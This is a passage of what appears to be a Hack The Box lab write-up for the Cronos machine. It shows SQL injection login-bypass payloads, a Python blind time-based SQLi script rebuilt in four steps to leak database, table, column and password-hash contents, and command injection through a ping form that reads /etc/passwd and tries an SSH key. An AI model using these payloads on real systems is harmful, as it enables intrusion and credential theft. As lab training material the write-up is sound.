





As I’m in front of an authentication panel, plus PHP is being used as programming language, it is very likely that a MySQL Database Management System is being used, so I can try some injections to check if the web service is vulnerable to SQL injections. Indeed it is, so I can continue with the tests to bypass the authentication panel or leak sensitive information.
# http://admin.cronos.htb/
' ' # :(
admin admin' and sleep(5)-- - # :(
' or sleep(5)-- - admin # :)
admin' and sleep(5)-- - admin # :(
admin' or sleep(5)-- - admin # :) :0
admin' or 1=1-- - admin # :)



Before continuing with the Engagement of the box, and together with the hack4u community we were able to make a script to automate the SQLi exploit. First we had to analyze the source code and the requests sent to the server at the time of authentication, so verify the names of the parameters to create a Python script and know where to perform the injection, which is of the Blind Time Based type. The first thing I do is to get the name of the Database, then leak the names of the existing tables in the DB, then the names of the columns and finally the password (which happens to be a hash) of the only user that exists (admin). I don’t succeed in cracking the hash neither in MD5Online or MD5 Encrypt/Decrypt and one could think that so much effort was useless but this is what growing in this field is all about, taking advantage to improve the skills with each lab.
nvim sqli.py
sqli.py:
#!/usr/bin/python3
from pwn import *
import signal, time, requests, string, pdb
def def_handler(sig, frame):
print("\n\n[!] Exiting ...\n")
sys.exit(1)
# Ctrl+c
signal.signal(signal.SIGINT, def_handler)
# Global Variables
admin_url = "http://admin.cronos.htb/index.php"
characters = string.ascii_lowercase
def makeRequest():
p1 = log.progress("SQLi")
p1.status("Initiating brute force attack")
p2 = log.progress("Databases Leak")
time.sleep(2)
database = ""
for position in range(1, 10):
for character in characters:
post_data = {
'username': "admin' and if(substr(database(),%d,1)='%c',sleep(5),1)-- -" % (position, character),
'password': 'admin'
}
p1.status(post_data['username'])
time_start = time.time()
r = requests.post(admin_url, data=post_data)
time_end = time.time()
if time_end - time_start > 5:
database += character
p2.status(database)
break
if __name__ == "__main__":
makeRequest()
python3 sqli.py
# ModuleNotFoundError: No module named 'pwn'
sudo pip3 install pwntools
python3 -m venv ./
./bin/python3 ./bin/pip3 install pwntools
./bin/python3 sqli.py
# [*] Databases Leak: admin
nvim sqli.py
sqli.py:
#!/usr/bin/python3
from pwn import *
import signal, time, requests, string, pdb
def def_handler(sig, frame):
print("\n\n[!] Exiting ...\n")
sys.exit(1)
# Ctrl+c
signal.signal(signal.SIGINT, def_handler)
# Global Variables
admin_url = "http://admin.cronos.htb/index.php"
characters = string.ascii_lowercase
def makeRequest():
p1 = log.progress("SQLi")
p1.status("Initiating brute force attack")
p2 = log.progress("Tables Leak")
time.sleep(2)
tables = ""
for table in range(0, 5):
for position in range(1, 10):
for character in characters:
post_data = {
'username': "admin' and if(substr((select table_name from information_schema.tables where table_schema='admin' limit %d,1),%d,1)='%c',sleep(5),1)-- -" % (table, position, character),
'password': 'admin'
}
# p1.status(post_data['username'])
time_start = time.time()
r = requests.post(admin_url, data=post_data)
time_end = time.time()
if time_end - time_start > 5:
tables += character
p2.status(tables)
break
tables += ", "
if __name__ == "__main__":
makeRequest()
./bin/python3 sqli.py
# [◒] Tables Leak: users
nvim sqli.py
sqli.py:
#!/usr/bin/python3
from pwn import *
import signal, time, requests, string, pdb
def def_handler(sig, frame):
print("\n\n[!] Exiting ...\n")
sys.exit(1)
# Ctrl+c
signal.signal(signal.SIGINT, def_handler)
# Global Variables
admin_url = "http://admin.cronos.htb/index.php"
characters = string.ascii_lowercase
def makeRequest():
p1 = log.progress("SQLi")
p1.status("Initiating brute force attack")
p2 = log.progress("Columns Leakage")
time.sleep(2)
columns = ""
for column in range(0, 5):
for position in range(1, 10):
for character in characters:
post_data = {
'username': "admin' and if(substr((select column_name from information_schema.columns where table_schema='admin' and table_name='users' limit %d,1),%d,1)='%c',sleep(5),1)-- -" % (column, position, character),
'password': 'admin'
}
# p1.status(post_data['username'])
time_start = time.time()
r = requests.post(admin_url, data=post_data)
time_end = time.time()
if time_end - time_start > 5:
columns += character
p2.status(columns)
break
columns += ", "
if __name__ == "__main__":
makeRequest()
./bin/python3 sqli.py
# [┴] Columns Leakage: id, username, password
nvim sqli.py
sqli.py:
#!/usr/bin/python3
from pwn import *
import signal, time, requests, string, pdb
def def_handler(sig, frame):
print("\n\n[!] Exiting ...\n")
sys.exit(1)
# Ctrl+c
signal.signal(signal.SIGINT, def_handler)
# Global Variables
admin_url = "http://admin.cronos.htb/index.php"
characters = string.ascii_lowercase + string.digits
def makeRequest():
p1 = log.progress("SQLi")
p1.status("Initiating brute force attack")
p2 = log.progress("Information Leakage")
time.sleep(2)
data = ""
for position in range(1, 50):
for character in characters:
post_data = {
'username': "admin' and if(substr((select group_concat(password) from users),%d,1)='%c',sleep(3),1)-- -" % (position, character),
'password': 'admin'
}
p1.status(post_data['username'])
time_start = time.time()
r = requests.post(admin_url, data=post_data)
time_end = time.time()
if time_end - time_start > 3:
data += character
p2.status(data)
break
if __name__ == "__main__":
makeRequest()
./bin/python3 sqli.py






It is not necessary to create the tool, since it can be bypassed with the injection, but the automation of the attack is a great opportunity to practice scripting. After accessing the administration panel, there is implemented software related to networking, but also with two options that are typical Linux programs (traceroute and ping). I can get a trace on my machine with tcpdump, which makes me think that a Linux command is being executed. If I concatenate another command, I can get the result in the browser, so I can start enumerating the system without inconvenience, even see the content of the first flag.
# http://admin.cronos.htb/welcome.php
tcpdump -i tun0 icmp -n
# ping 10.10.14.22 :)
# 8.8.8.8;whoami :)
# 8.8.8.8;hostname
# 8.8.8.8;ifconfig
# 8.8.8.8;ls
# 8.8.8.8;cat /etc/passwd
# 8.8.8.8;cat /home/noulis/user.txt
# 8.8.8.8;cat /home/noulis/.ssh/id_rsa :(




